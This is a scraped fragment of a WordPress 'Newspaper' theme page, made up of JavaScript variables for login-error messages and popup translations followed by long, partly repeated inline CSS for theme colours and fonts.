  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b655e69857";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
